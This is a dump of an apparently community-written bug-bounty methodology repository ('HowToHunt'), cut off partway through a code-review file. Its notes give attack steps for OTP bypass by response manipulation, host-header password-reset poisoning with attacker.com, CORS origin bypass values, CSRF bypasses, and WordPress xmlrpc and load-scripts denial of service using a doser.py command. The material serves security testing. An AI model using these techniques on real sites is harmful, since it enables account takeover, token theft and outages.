├── .all-contributorsrc
├── Account_Takeovers_Methodologies
├── Chaining_low_impact_bugs_with_xss.md
├── No_rate_limit_on_login_with_weak_password_policy.md
├── Password_reset_poisoning_leads_to_token_theft.md
├── Using_Auth_Bypass.md
├── Using_CSRF.md
├── Using_sensitive_data_exposure.md
└── token_leaks_in_response.md
├── Application_Level_DoS
└── Email_Bounce_Issues.md
├── Authentication_Bypass
├── OTP_Bypass_through_Response_Manipulation.md
└── OTP_Bypass_via_response_manipulation.md
├── BrokenLinkHijacking
└── BrokenLinkHijacking.md
├── Broken_Auth_And_Session_Management
└── Session_based_bugs.md
├── CMS
└── wordpress.md
├── CORS
├── CORS Bypasses.md
└── CORS.md
├── CSRF
├── Cross Site Request Forgery(CSRF) Bypass.md
└── README.md
├── CVES
└── easycve.md
├── CheckList
└── Web-security.md
├── CodeReview
└── codereviewtips.md
├── EXIF_Geo_Data_Not_Stripped
└── exif_geo.md
├── FindOriginIP
└── FindOrigin.md
├── Host-Header
└── Host-Header.md
├── IDOR
└── IDOR.md
├── JWT
└── JWT_ATTACK.md
├── MFA_Bypasses
├── 2FA_Bypass.md
└── README.md
├── OAuth
└── README.md
├── Open_Redirection
└── Open_Redirection_Bypass.md
├── Parameter_Pollution
└── Parameter_Pollution_in_social_sharing_buttons.md
├── Password_Reset_Functionality
├── Password_Reset_Token_Leakage.md
└── README.md
├── README.md
├── Rate_limit
└── RateLimitBypass.md
├── SQLi
└── SQL_Injection.md
├── Sensitive_Info_Leaks
├── Github-dorks.txt
└── Github_Recon_Method.md
├── Status_Code_Bypass
├── 403Bypass.md
└── README.md
├── Subdomain Takeover
└── easysubtakeover.md
├── Subdomain_Takeover
├── Subdomain_Takeover.md
├── cname.png
├── cname_buy.png
├── dns.png
└── subdomain_takeover.png
├── WAF_Bypasses
└── WAF_Bypass_Using_headers.md
├── Weak_Password_Policy
└── Weak_password_policy.md
└── XSS
└── Xss.md
/.all-contributorsrc:
--------------------------------------------------------------------------------
1 | {
2 | "files": [
3 | "README.md"
4 | ],
5 | "imageSize": 100,
6 | "commit": false,
7 | "contributors": [
8 | {
9 | "login": "remonsec",
10 | "name": "Mehedi Hasan Remon",
11 | "avatar_url": "https://avatars2.githubusercontent.com/u/54717234?v=4",
12 | "profile": "https://github.com/remonsec",
13 | "contributions": [
14 | "tutorial"
15 | ]
16 | },
17 | {
18 | "login": "theinfosecguy",
19 | "name": "Keshav Malik",
20 | "avatar_url": "https://avatars3.githubusercontent.com/u/33570148?v=4",
21 | "profile": "https://www.theinfosecguy.me",
22 | "contributions": [
23 | "tutorial"
24 | ]
25 | },
26 | {
27 | "login": "0xd3vil",
28 | "name": "Vivek Kumar Yadav",
29 | "avatar_url": "https://avatars3.githubusercontent.com/u/32324065?v=4",
30 | "profile": "https://0xd3vil.github.io/",
31 | "contributions": [
32 | "tutorial"
33 | ]
34 | },
35 | {
36 | "login": "SMHTahsin33",
37 | "name": "smhtahsin33",
38 | "avatar_url": "https://avatars0.githubusercontent.com/u/60981314?v=4",
39 | "profile": "https://smhtahsin33.me",
40 | "contributions": [
41 | "tutorial"
42 | ]
43 | },
44 | {
45 | "login": "Virdoexhunter",
46 | "name": "Deepak Dhiman",
47 | "avatar_url": "https://avatars1.githubusercontent.com/u/68891432?v=4",
48 | "profile": "https://github.com/Virdoexhunter",
49 | "contributions": [
50 | "tutorial"
51 | ]
52 | },
53 | {
54 | "login": "maverickNerd",
55 | "name": "maverickNerd",
56 | "avatar_url": "https://avatars3.githubusercontent.com/u/49231687?v=4",
57 | "profile": "https://github.com/maverickNerd",
58 | "contributions": [
59 | "tutorial"
60 | ]
61 | },
62 | {
63 | "login": "Harsha-Ambati",
64 | "name": "Harsha Vardhan",
65 | "avatar_url": "https://avatars3.githubusercontent.com/u/47480010?v=4",
66 | "profile": "http://harsha.ambati05@gmail.com",
67 | "contributions": [
68 | "tutorial"
69 | ]
70 | },
71 | {
72 | "login": "bishal0x01",
73 | "name": "Bishal Shrestha",
74 | "avatar_url": "https://avatars3.githubusercontent.com/u/26160488?v=4",
75 | "profile": "https://github.com/bishal0x01",
76 | "contributions": [
77 | "tutorial"
78 | ]
79 | },
80 | {
81 | "login": "Cyber-Pirate",
82 | "name": "Cyber-Pirate",
83 | "avatar_url": "https://avatars1.githubusercontent.com/u/69442715?v=4",
84 | "profile": "https://github.com/Cyber-Pirate",
85 | "contributions": [
86 | "tutorial"
87 | ]
88 | },
89 | {
90 | "login": "h4ckboy19",
91 | "name": "Naman Shah",
92 | "avatar_url": "https://avatars1.githubusercontent.com/u/61796314?v=4",
93 | "profile": "https://github.com/h4ckboy19",
94 | "contributions": [
95 | "tutorial"
96 | ]
97 | },
98 | {
99 | "login": "Anugrahsr",
100 | "name": "ANUGRAH S R",
101 | "avatar_url": "https://avatars3.githubusercontent.com/u/44763564?v=4",
102 | "profile": "https://anugrahsr.netlify.com/",
103 | "contributions": [
104 | "tutorial"
105 | ]
106 | },
107 | {
108 | "login": "SocioDroid",
109 | "name": "Aishwarya Kendle",
110 | "avatar_url": "https://avatars1.githubusercontent.com/u/47445489?v=4",
111 | "profile": "https://github.com/SocioDroid",
112 | "contributions": [
113 | "tutorial"
114 | ]
115 | },
116 | {
117 | "login": "SandeepkrishnaS",
118 | "name": "MadMaxx",
119 | "avatar_url": "https://avatars2.githubusercontent.com/u/32749116?v=4",
120 | "profile": "https://github.com/SandeepkrishnaS",
121 | "contributions": [
122 | "tutorial"
123 | ]
124 | },
125 | {
126 | "login": "Akshaykerkar",
127 | "name": "Akshaykerkar",
128 | "avatar_url": "https://avatars3.githubusercontent.com/u/71178984?v=4",
129 | "profile": "https://github.com/Akshaykerkar",
130 | "contributions": [
131 | "tutorial"
132 | ]
133 | },
134 | {
135 | "login": "shadabansari",
136 | "name": "Shadab Ansari",
137 | "avatar_url": "https://avatars2.githubusercontent.com/u/6929303?v=4",
138 | "profile": "https://github.com/shadabansari",
139 | "contributions": [
140 | "tutorial"
141 | ]
142 | }
143 | ],
144 | "contributorsPerLine": 7,
145 | "projectName": "HowToHunt",
146 | "projectOwner": "KathanP19",
147 | "repoType": "github",
148 | "repoHost": "https://github.com",
149 | "skipCi": true
150 | }
151 |
--------------------------------------------------------------------------------
/Account_Takeovers_Methodologies/Chaining_low_impact_bugs_with_xss.md:
--------------------------------------------------------------------------------
1 | # Chaining Session Hijacking with XSS
2 | ```
3 | 1.I have add a session hijacking method in broken auth and session managment.
4 | 2.If you find that on target.
5 | 3.Try anyway to steal cookies on that target.
6 | 4.Here I am saying look for xss .
7 | 5.If you find xss you can stole the cookies of victim and using session hijacking you can takeover the account of victim.
8 | ```
9 |
10 | ### Author
11 | * [@Virdoex_hunter](https://twitter.com/Virdoex_hunter)
12 |
--------------------------------------------------------------------------------
/Account_Takeovers_Methodologies/No_rate_limit_on_login_with_weak_password_policy.md:
--------------------------------------------------------------------------------
1 | ```
2 | So if you find that target have weak password policy try to go for no rate limit attacks in poc shows by creating very weak password of your account.
3 |
4 | (May or may not be accepted)
5 | ```
6 | ### Author
7 | * [@Virdoex_hunter](https://twitter.com/Virdoex_hunter)
8 |
--------------------------------------------------------------------------------
/Account_Takeovers_Methodologies/Password_reset_poisoning_leads_to_token_theft.md:
--------------------------------------------------------------------------------
1 | # PASSWORD RESET POISIONING LEADS TO TOKEN THEFT
2 | ```
3 | 1.Go to password reset funtion.
4 | 2.Enter email and intercept the request.
5 | 3.Change host header to some other host i.e,
6 | Host:target.com
7 | Host:attacker.com
8 | 4.Forward this if you found that in next request attacker.com means you successfully theft the token.:)
9 | ```
10 |
11 | ### Author
12 | * [@Virdoex_hunter](https://twitter.com/Virdoex_hunter)
13 |
--------------------------------------------------------------------------------
/Account_Takeovers_Methodologies/Using_Auth_Bypass.md:
--------------------------------------------------------------------------------
1 | ```
2 | Go to my Auth Bypass folder and there is a file otp bypass response manipulation that leads to account takeovers.
3 | ```
4 |
5 | ### Author
6 | * [@Virdoex_hunter](https://twitter.com/Virdoex_hunter)
7 |
--------------------------------------------------------------------------------
/Account_Takeovers_Methodologies/Using_CSRF.md:
--------------------------------------------------------------------------------
1 | # Always try to get csrf on:
2 | ```
3 | 1.Change Password function.
4 | 2.Email change
5 | 3.Change Security Question
6 | ```
7 | ### Author
8 | * [@Virdoex_hunter](https://twitter.com/Virdoex_hunter)
9 |
--------------------------------------------------------------------------------
/Account_Takeovers_Methodologies/Using_sensitive_data_exposure.md:
--------------------------------------------------------------------------------
1 | ```
2 | This is depends on your luck.
3 |
4 | Sometimes using git recon and google recon you may found files that contains critical information like user tokens, usernames and their password.
5 | ```
6 |
7 | ### Author
8 | * [@Virdoex_hunter](https://twitter.com/Virdoex_hunter)
9 |
10 |
--------------------------------------------------------------------------------
/Account_Takeovers_Methodologies/token_leaks_in_response.md:
--------------------------------------------------------------------------------
1 | * So there are multiple ways to do it but all are same.
2 |
3 | * So I will sharing my method that I have learnt here .
4 |
5 | * Endpoints:(Register,Forget Password)
6 |
7 | * Steps(For Registration):
8 | ```
9 | 1.for registeration intercept the signup request that contains data you have entered.
10 | 2.Click on action -> do -> intercept response to this request.
11 | 3.Click forward.
12 | 4.Check response it that contains any link,any token or otp.
13 | ```
14 | ------------------------
15 | * Steps(For password reset):
16 | ```
17 | 1.Intercept the forget password option.
18 | 2.Click on action -> do -> intercept response to this request.
19 | 3.Click forward.
20 | 4.Check response it that contains any link,any token or otp.
21 | ```
22 |
23 | ### Author
24 | * [@Virdoex_hunter](https://twitter.com/Virdoex_hunter)
25 |
26 |
27 |
28 |
29 |
30 |
31 |
32 |
33 |
34 |
35 | Resources:Google,Twitter,Medium
36 | Please follow me on twitter @Virdoex_hunter.
37 |
--------------------------------------------------------------------------------
/Application_Level_DoS/Email_Bounce_Issues.md:
--------------------------------------------------------------------------------
1 | ### Application Level DoS
2 |
3 | - Check if Application has Invite Functionality
4 | - Try sending Invites to Invalid Email Accounts
5 | - Try to find Email Service Provider such as AWS SES , Hubspot , Campaign Monitor
6 |
7 | `Note You can find Email Service Provider by checking Email Headers`
8 |
9 | Once you have the Email Service Provider, Check there Hard Bounce Limits. Here are the limits for some of them:
10 |
11 | - Hubspot Hard bounces: HubSpot's hard bounce limit is 5%. For reference, many ISPs prefer bounce rates to be under 2%.
12 | - AWS SES: The rate of SES ranges from first 2-5% then 5-10%
13 |
14 | ***Impact: Once the Hard Bounce Limits are reached, Email Service Provider will block the Company which means, No Emails would be sent to the Users !***
15 |
16 |
17 | ### Reference :
18 | * [https://medium.com/bugbountywriteup/an-unexpected-bounty-email-bounce-issues-b9f24a35eb68](https://medium.com/bugbountywriteup/an-unexpected-bounty-email-bounce-issues-b9f24a35eb68)
19 |
20 | ### Author:
21 | * (Keshav Malik)[twitter.com/g0t_rOoT_]
22 |
--------------------------------------------------------------------------------
/Authentication_Bypass/OTP_Bypass_through_Response_Manipulation.md:
--------------------------------------------------------------------------------
1 | # OTP Bypass response manipulation( Register or login or password reset )
2 |
3 | ### Steps:
4 |
5 | ```
6 | 1.Register 2 accounts with any 2 mobile number(first enter right otp)
7 | 2.Intercept your request
8 | 3.click on action -> Do intercept -> intercept response to this request.
9 | 4.check what the message will display like status:1
10 | 5.Follow the same procedure with other account but this time enter wrong otp
11 | 6.Intercept respone to the request
12 | 7.See the message like you get status:0
13 | 8.Change status to 1 i.e, status:1 and forward the request if you logged in means you just done authentication bypass.
14 | ```
15 |
16 |
17 |
18 |
19 |
20 |
21 |
22 |
23 |
24 |
25 |
26 |
27 |
28 |
29 | Happy Hacking.:)
30 | Resource Google,Youtube,Twitter
31 |
32 | Impact:auth bypass,account takeover etc.
33 |
34 |
--------------------------------------------------------------------------------
/Authentication_Bypass/OTP_Bypass_via_response_manipulation.md:
--------------------------------------------------------------------------------
1 | # OTP Bypass on Register account via Response manipulation
2 |
3 | ## Steps:-
4 | - Register account with mobile number and request for OTP.
5 | - Enter incorrect OTP and capture the request in Burpsuite.
6 | - Do intercept response to this request and forward the request.
7 | - response will be
8 |
9 | `{"verificationStatus":false,"mobile":9072346577","profileId":"84673832"}`
10 |
11 | - Change this response to
12 |
13 | `{"verificationStatus":true,"mobile":9072346577","profileId":"84673832"}`
14 |
15 | - And forward the response.
16 | - You will be logged in to the account.
17 |
18 |
19 | `Impact:` Account Takeover
20 |
21 | ### Author:
22 | * [@akshaykerkar13](https://twitter.com/akshaykerkar13)
23 |
--------------------------------------------------------------------------------
/BrokenLinkHijacking/BrokenLinkHijacking.md:
--------------------------------------------------------------------------------
1 | # Steps
2 |
3 | 1. Manually find and click external links on the target site ( For Example:- Some Links to Social Media Accounts or Some external Media Link)
4 | 2. While Doing Manual work also put [broken-link-checker](https://github.com/stevenvachon/broken-link-checker) in background using below Command interminal.
5 |
6 | `blc -rof --filter-level 3 https://example.com/`
7 |
8 | Ouput will be like Something.
9 |
10 | `─BROKEN─ https://www.linkedin.com/company/ACME-inc-/ (HTTP_999)`
11 |
12 | 3. Now you need to check if company has the page or not , if no then register as the company or try to get that username or url.
13 |
14 | ## Alternate Step
15 | 1. Go to [Online Broken Link Checker](https://ahrefs.com/broken-link-checker) Or [Alternative Online Broken Link Checker](https://brokenlinkcheck.com/)
16 | 2. Input the domain name
17 |
18 | # Reference
19 |
20 | [https://edoverflow.com/2017/broken-link-hijacking/](https://edoverflow.com/2017/broken-link-hijacking/)
21 |
22 | [https://medium.com/@bathinivijaysimhareddy/how-i-takeover-the-companys-linkedin-page-790c9ed2b04d](https://medium.com/@bathinivijaysimhareddy/how-i-takeover-the-companys-linkedin-page-790c9ed2b04d)
23 |
24 | ### Author:
25 | * [@KathanP19](https://twitter.com/KathanP19)
26 | * [@cyph3r_asr](https://twitter.com/cyph3r_asr)
27 |
--------------------------------------------------------------------------------
/Broken_Auth_And_Session_Management/Session_based_bugs.md:
--------------------------------------------------------------------------------
1 | # Session Based Bugs
2 |
3 | -------------------------------------------------------------------------------------------------------------------------------------------------------------------
4 |
5 | ### Old Session Does Not Expire:
6 | * Steps:
7 | ```
8 | 1.create your account
9 | 2.open two browser eg.,chrome and firefox
10 | 3.Login in one browser eg.chrome
11 | 4.In other browser(firefox) login either change your password or reset your password
12 | 5.After successfully changed or reset go to other browser refresh the page if you are still logged in
13 | ```
14 | Than this is an old session does not expire bug
15 |
16 |
17 | ### Session Hijacking(Intended Behavior)
18 | * Steps:
19 | ```
20 | 1.Create your account
21 | 2.Login your account
22 | 3.Use cookie editor extension in browser
23 | 4.Copy all the target cookies
24 | 5.Logout your account
25 | 6.Paste that cookies in cookie editor extension
26 | 7.Refresh page if you are logged in than this is a session hijacking
27 | ```
28 | `Impact:` If attacker get cookies of victim it will leads to account takeover.
29 |
30 |
31 | ### Password reset link token does not expire(Insecure Configurability)
32 | * Steps:
33 | ```
34 | 1.Create your account on target
35 | 2.request a forget password link
36 | 3.Don't use that link
37 | 4.Instead logged in with your old password and change your email to other
38 | 5.Now use that password link sents to old email and check if you are able to change your password if yes than there is the title bug.
39 | ```
40 |
41 | Happy Hacking:)
42 |
43 | Resources:Google,Youtube.
44 |
45 | # Authors
46 | * [https://twitter.com/Virdoex_hunter](https://twitter.com/Virdoex_hunter)
47 |
--------------------------------------------------------------------------------
/CMS/wordpress.md:
--------------------------------------------------------------------------------
1 | # Wordpress Common Misconfiguration
2 | Here I will try my best to mention all common security misconfigurations for Wordpress I saw before or officially referenced. I will be attaching all poc and reference as well
3 |
4 | # Index
5 | * Wordpress Detection
6 | * General Scan Tool
7 | * xmlrpc.php
8 | * CVE-2018-6389
9 | * WP Cornjob DOS
10 | * WP User Enumeration
11 |
12 | # Wordpress Detection
13 | Well, if you are reading this you already know about technology detection tool and methods.
14 | Still adding them below
15 | * Wappalyzer
16 | * WhatRuns
17 | * BuildWith
18 |
19 | # Geneal Scan Tool
20 | * WpScan
21 |
22 | # xmlrpc.php
23 | This is one of the common issue on wordpress. To get some bucks with this misconfiguration you must have to exploit it fully, and have to show the impact properly as well.
24 |
25 | ### Detection
26 | * visit site.com/xmlrpc.php
27 | * Get the error message about POST request only
28 |
29 | ### Exploit
30 | * Intercept the request and change the method GET to POST
31 | * List all Methods
32 | ```
33 |
34 | system.listMethods
35 |
36 |
37 | ```
38 | * Check the ```pingback.ping``` mentod is there or not
39 | * Perform DDOS
40 | ```
41 |
42 | pingback.ping
43 |
44 | http://:
45 | http://
46 |
47 |
48 | ```
49 | * Perform SSRF (Internal PORT scan only)
50 | ```
51 |
52 | pingback.ping
53 |
54 | http://:
55 | http://
56 |
57 |
58 | ```
59 | ### Tool To Automate XMLRPC-Scan.
60 |
61 | [XMLRPC-Scan](https://github.com/nullfil3/xmlrpc-scan)
62 |
63 | ### References
64 | [Bug Bounty Cheat Sheet](https://m0chan.github.io/2019/12/17/Bug-Bounty-Cheetsheet.html)
65 |
66 | [Medium Writeup](https://medium.com/@the.bilal.rizwan/wordpress-xmlrpc-php-common-vulnerabilites-how-to-exploit-them-d8d3c8600b32)
67 |
68 | [WpEngine Blog Post](https://wpengine.com/resources/xmlrpc-php/)
69 |
70 | # CVE-2018-6389
71 | This issue can down any Wordpress site under 4.9.3 So while reporting make sure that your target website is running wordpress under 4.9.3
72 |
73 | ### Detection
74 | Use the URL from my gist called loadsxploit, you will get a massive js data in response.
75 |
76 | [loadsxploit](https://gist.github.com/remonsec/4877e9ee2b045aae96be7e2653c41df9)
77 |
78 | ### Exploit
79 | You can use any Dos tool i found Doser really fast and it shut down the webserver within 30 second
80 |
81 | [Doser](https://github.com/quitten/doser.py)
82 | ```
83 | python3 doser.py -t 999 -g 'https://site.com/fullUrlFromLoadsxploit'
84 | ```
85 | ### References
86 | [H1 Report](https://hackerone.com/reports/752010)
87 |
88 | [CVE Details](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389)
89 |
90 | [Blog Post](https://baraktawily.blogspot.com/2018/02/how-to-dos-29-of-world-wide-websites.html)
91 |
92 |
93 | # WP Cornjob DOS
94 | This is another area where you can perform a DOS attack.
95 |
96 | ### Detection
97 | * visit site.com/wp-cron.php
98 | * You will see a Blank page with 200 HTTP status code
99 |
100 | ### Exploit
101 | You can use the same tool Doser for exploiting this
102 | ```
103 | python3 doser.py -t 999 -g 'https://site.com/wp-cron.php'
104 | ```
105 | ### Reference
106 |
107 | [GitHub Issue](https://github.com/wpscanteam/wpscan/issues/1299)
108 |
109 | [Medium Writeup](https://medium.com/@thecpanelguy/the-nightmare-that-is-wpcron-php-ae31c1d3ae30)
110 |
111 | # WP User Enumeration
112 | This issue will only acceptable when target website is hiding their current users or they are not publically available. So attacker can use those user data for bruteforcing and other staff
113 |
114 | ### Detection
115 | * visit site.com/wp-json/wp/v2/users/
116 | * You will see json data with user info in response
117 |
118 | ### Exploit
119 | If you have xmlrpc.php and this User enumeration both presence there. Then you can chain them out by collecting username from wp-json and perform Bruteforce on them via xmlrpc.php. It will surely show some extra effort and increase the impact as well
120 |
121 | ### Reference
122 | [H1 Report](https://hackerone.com/reports/356047)
123 |
124 | # Researcher Note
125 | Please do not depend on those issues at all. I saw people only looking for those issues and nothing else. Those are good to have a look while testing for other vulnerabilities and most of the time they work good for chaining with other low bugs.
126 |
127 | # Author
128 | **Name:** Mehedi Hasan Remon
129 |
130 | **Handle:** [@remonsec](https://twitter.com/remonsec)
131 |
--------------------------------------------------------------------------------
/CORS/CORS Bypasses.md:
--------------------------------------------------------------------------------
1 | # CORS Bypass
2 | 1. `Origin:null`
3 | 2. `Origin:attacker.com`
4 | 3. `Origin:attacker.target.com`
5 | 4. `Origin:attackertarget.com`
6 | 5. `Origin:sub.attackertarget.com`
7 |
8 | # Reference Tweets
9 | https://twitter.com/trbughunters/status/1287023673845612546
10 |
11 | https://twitter.com/Paresh_parmar1/status/1265251507655630848
12 |
13 | https://twitter.com/Alra3ees/status/1141504347089584128
14 |
--------------------------------------------------------------------------------
/CORS/CORS.md:
--------------------------------------------------------------------------------
1 | # Misconfigured CORS
2 | Here are few methods and steps you can do to check for misconfigure cors.
3 |
4 | * Hunting method 1(Single target):
5 |
6 | ```
7 | Step->1. Capture the target website and spider or crawl all the website using burp.
8 | Step->2. Use burp search look for Access-Control
9 | Step->3. Try to add Origin Header i.e,Origin:attacker.com or Origin:null or Origin:attacker.target.com or Origin:target.attacker.com
10 | Step->4 If origin is reflected in response means the target is vuln to CORS
11 | ```
12 | -----------------------------------------------------------------------------------------------------------------------------------------------------------------------
13 |
14 | * Hunting method 2(mutliple means including subdomains):
15 | ```
16 | step 1-> find domains i.e subfinder -d target.com -o domains.txt
17 | step 2-> check alive ones : cat domains.txt | httpx | tee -a alive.txt
18 | step 3-> send each alive domain into burp i.e, cat alive.txt | parallel -j 10 curl --proxy "http://127.0.0.1:8080" -sk 2>/dev/null
19 | step 4-> Repeat hunting method 1
20 | ```
21 | -----------------------------------------------------------------------------------------------------------------------------------------------------------------------
22 |
23 | * Both above method are manual methods so lets check an automated way
24 | # Tools
25 | * [https://github.com/chenjj/CORScanner](https://github.com/chenjj/CORScanner)
26 | * [https://github.com/lc/theftfuzzer](https://github.com/lc/theftfuzzer)
27 | * [https://github.com/s0md3v/Corsy](https://github.com/s0md3v/Corsy)
28 | * [https://github.com/Shivangx01b/CorsMe](https://github.com/Shivangx01b/CorsMe)
29 |
30 | # Automate Way :
31 | ```
32 | step1-> find domains i.e, subfinder -d domain.com -o target.txt
33 | step2-> grep alive: cat target.txt | httpx | tee -a alive.txt
34 | step3-> grep all urls using waybackurls by @tomnomnom and gau tool i.e,cat alive.txt | gau | tee -a urls.txt
35 | step4-> run any of these tools on each url
36 | step5-> configure the manually
37 | ```
38 | --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
39 |
40 | # Another Method
41 |
42 | ### Tools You Will Need for this method.
43 | * [https://github.com/tomnomnom/meg](https://github.com/tomnomnom/meg)
44 | * [https://github.com/tomnomnom/gf](https://github.com/tomnomnom/gf)
45 | * [https://github.com/projectdiscovery/subfinder](https://github.com/projectdiscovery/subfinder)
46 | * [https://github.com/tomnomnom/assetfinder](https://github.com/tomnomnom/assetfinder)
47 | * [https://github.com/Edu4rdSHL/findomain](https://github.com/Edu4rdSHL/findomain)
48 | * [https://github.com/projectdiscovery/httpx](https://github.com/projectdiscovery/httpx)
49 |
50 | ### Steps
51 | ```
52 | 1) Find Domains with the help of subfinder,assetfinder,findomain i.e , subfinder -d target.com | tee -a hosts1 , findomain -t target.com | tee -a hosts1 , assetfinder --subs-only target.com |tee -a hosts1 .
53 | 2) Then cat hosts1 | sort -u | tee -a hosts2 and then cat hosts2 | httpx | tee -a hosts .
54 | 3) Navigate through terminal where hosts file is located echo "/" > paths
55 | 4) Then type meg -v
56 | 5) After the completion of process type gf cors.
57 | 6) All the urls with Access-Control-Allow will be displayed.
58 | ```
59 |
60 | # Authors
61 | * [@Virdoex_hunter](https://twitter.com/Virdoex_hunter)
62 |
--------------------------------------------------------------------------------
/CSRF/Cross Site Request Forgery(CSRF) Bypass.md:
--------------------------------------------------------------------------------
1 | **Cross Site Request Forgery(CSRF)**
2 |
3 | Hello Guys, I Tried My Best To Share all The CSRF Bypasses I Know.
4 | I Hope This Will Help You.
5 |
6 | ```
7 | -Change Request Method [POST => GET]
8 |
9 | -Remove Total Token Parameter
10 |
11 | -Remove The Token, And Give a Blank Parameter
12 |
13 | -Copy a Unused Valid Token , By Dropping The Request and Use That Token
14 |
15 | -Use Own CSRF Token To Feed it to Victim
16 |
17 | -Replace Value With Of A Token of Same Length
18 |
19 | -Reverse Engineer The Token
20 |
21 | -Extract Token via HTML injection
22 |
23 | -Switch From Non-Form `Content-Type: application/json` or `Content-Type: application/x-url-encoded` To `Content-Type: form-multipart`
24 |
25 | -Bypass the regex
26 | If the site is looking for “bank.com” in the referer URL, maybe “bank.com.attacker.com” or “attacker.com/bank.com” will work.
27 |
28 | -Remove the referer header (add this in your payload or html code)
29 |
30 | -Clickjacking
31 |
32 | (If you aren’t familiar with clickjacking attacks, more information can be found https://owasp.org/www-community/attacks/Clickjacking.)
33 | Exploiting clickjacking on the same endpoint bypasses all CSRF protection. Because technically, the request is indeed originating from the legitimate site. If the page where the vulnerable endpoint is located on is vulnerable to clickjacking, all CSRF protection will be rendered irrelevant and you will be able to achieve the same results as a CSRF attack on the endpoint, albeit with a bit more effort.
34 |
35 |
36 |
37 | ```
38 |
39 | ### References
40 | [Medium Writeup](https://medium.com/swlh/intro-to-csrf-cross-site-request-forgery-9de669df03de)
41 |
42 | [Medium Writeup](https://medium.com/swlh/attacking-sites-using-csrf-ba79b45b6efe)
43 |
44 | [Medium Writeup](https://medium.com/swlh/bypassing-csrf-protection-c9b217175ee)
45 |
46 |
47 | ### Authors
48 | * [@SMHTahsin33](https://twitter.com/SMHTahsin33)
49 | * [@Virdoex_hunter](https://twitter.com/Virdoex_hunter)
50 | * [@remonsec](https://twitter.com/remonsec)
51 |
52 |
--------------------------------------------------------------------------------
/CSRF/README.md:
--------------------------------------------------------------------------------
1 | # Some MindMap
2 | ---
3 | ### 6 CSRF Bypass by Hack3rSr0lls
4 | 
5 |
6 | ### Source
7 | * [https://twitter.com/hackerscrolls/status/1265217322308046849](https://twitter.com/hackerscrolls/status/1265217322308046849)
8 |
9 | ### Author
10 | * [KathanP19](https://twitter.com/KathanP19)
11 |
--------------------------------------------------------------------------------
/CVES/easycve.md:
--------------------------------------------------------------------------------
1 | # Easy CVES using Researching
2 |
3 | ### Tools
4 | * Google
5 | * Twitter
6 | * Nuclei
7 |
8 | ## Steps:
9 | ```
10 | 1.Grab all the subdomains i.e, subfinder -d domain.com | tee -a domains.txt
11 | 2.Grap all alive domains i.e, cat domains.txt | httpx -status-code | grep 200 | cut -d " " -f1 | tee -a alive.txt
12 | 3.Run nuclei basic-detection,panels,workflows,cves templates differently and store results in different file. i.e, cat alive.txt | nuclei -t nuclei-templates/workflows | tee -a workflows.
13 | 4.Read each output carefully with patience.
14 | 5.Find interest tech used by target. i.e, jira
15 | 6.put that link into browser check the version used by target.
16 | 7.Go on google search with jira version exploit.
17 | 8.grep the cves
18 | 9.Go to twitter in explore tab search CVE(that you found from google) poc or CVE exploit
19 | 10.Go to google and put cve or some details grab from twitter for a better poc read writeups related to that.
20 | 11.Try all cves if success report it.:)
21 | ```
22 | * Please follow me on twitter [@Virdoex_hunter](https://twitter.com/Virdoex_hunter).
23 |
24 | ### Authors
25 | * [@Virdoex_hunter](https://twitter.com/Virdoex_hunter)
26 |
27 |
28 |
29 |
--------------------------------------------------------------------------------
/CheckList/Web-security.md:
--------------------------------------------------------------------------------
1 | ## Basic web security checklist
2 | ```
3 | 1. Ensure HSTS is enabled.
4 | 2. Ensure X-frame-options is set/CSP frame-anchester is set(better way to do).
5 | 3. Ensure Sameorgin policy is Set.
6 | 4. Ensure CORS is set up only for trusted domains.
7 | 5. Ensure CSP is Implemented in a secure way Guide to setup secure CSP
8 | 6. Ensure X-XSS-Protection header is set (not as 0).
9 | 7. Ensure Cookie security flags are set,
10 | Secure Flag and Httponly set as true
11 | Same site set as Lax or strict depends on nature of the Webapp (but not as set as none)
12 | 8. Ensure ETag token is set if the website requires to keep updating the resources.
13 | 9. Ensure feature policy is set.
14 | 10. Ensure X-Content-Type-Options is set.
15 | 11. Disable XML features that the application does not intend to use(prevents XXE)
16 | 12. Use the security headers page to check what headers are missing!
17 | ```
18 |
19 | ### Author
20 | - @[Harsha0x01](https://twitter.com/harsha0x01)
21 |
--------------------------------------------------------------------------------
/CodeReview/codereviewtips.md:
--------------------------------------------------------------------------------
1 | # Code review:-
2 |
3 | by performing source code review we can find some web application vulnerabilities
4 |
5 |
6 | ### 1.Important functions first
7 | ------------------------------------
8 | When reading source code,
9 | focus on important functions such as authentication, password reset, state-changing actions and sensitive info reads.
10 | (What is the most important would depend on the application.)
11 | Then, review how these components interact with other functionality.
12 | Finally, audit other less sensitive parts of the application.
13 |
14 | ### 2.Follow user input
15 | ------------------------------
16 |
17 | Another approach is to follow the code that processes user input.
18 | User input such as HTTP request parameters, HTTP headers, HTTP request paths, database entries, file reads, and
19 | file uploads provide the entry points for attackers to exploit the application’s vulnerabilities.This may also help us to
20 | find some critical vulnerabilities like xxe,xxs,sql injection
21 |
22 | ### 3.Hardcoded secrets and credentials:
23 | -------------------------------------------------------
24 | Hardcoded secrets such as API keys, encryption keys and database passwords can be easily discovered during a
25 | source code review. You can grep for keywords such as “key”, “secret”, “password”, “encrypt” or regex search
26 | for hex or base64 strings (depending on the key format in use).
27 |
28 | ### 4.Use of dangerous functions and outdated dependencies:
29 | ----------------------------------------------------------------------------------
30 | Unchecked use of dangerous functions and outdated dependencies are a huge source of bugs.
31 | Grep for specific functions for the language you are using and search through the dependency versions list to
32 | see if they are outdated.
33 |
34 | ### 5.Developer comments, hidden debug functionalities, configuration files, and the .git directory:
35 | -----------------------------------------------------------------------------------------------------------------------
36 | These are things that developers often forget about and they leave the application in a dangerous state.
37 | Developer comments can point out obvious programming mistakes, hidden debug functionalities often lead to
38 | privilege escalation, config files allow attackers to gather more information about your infrastructure and finally,
39 | an exposed .git directory allows attackers to reconstruct your source code.
40 |
41 | ### 6.Hidden paths, deprecated endpoints, and endpoints in development:
42 | -----------------------------------------------------------------------------------------------------
43 | These are endpoints that users might not encounter when using the application normally. But if they work and
44 | they are discovered by an attacker, it can lead to vulnerabilities such as authentication bypass and sensitive
45 | information leak, depending on the exposed endpoint.
46 |
47 |
48 |
49 | ### 7.Weak cryptography or hashing algorithms:
50 | -----------------------------------------------------------------------------------------------------------------------
51 | This is an issue that is hard to find during a black-box test, but easy to spot when reviewing source code.
52 | Look for issues such as weak encryption keys, breakable encryption algorithms, and weak hashing algorithms.
53 | Grep for terms like ECB, MD4, and MD5.
54 |
55 | ### 8.Missing security checks on user input and regex strength:
